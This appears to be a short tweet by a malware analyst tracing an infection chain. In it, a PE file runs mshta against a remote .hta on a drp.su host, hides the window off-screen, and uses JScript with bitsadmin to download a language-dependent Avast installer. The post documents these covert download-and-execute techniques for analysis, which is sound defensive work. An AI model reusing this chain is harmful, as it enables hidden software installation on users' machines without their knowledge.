 DissectMalware's tweet image. #PE -> #mshta (/update.drp.su/mustang/tools/run.hta) -> moves window to (-50000, 0), redirects to (/mustang/main.html). It includes ./main.js (#JScript) -> #bitsadmin (
/download.drp.su/soft/ +
window.lang === 'ru' ? 'AvastAntivirusB.exe' : 'AvastAntivirusWorldwideE.exe')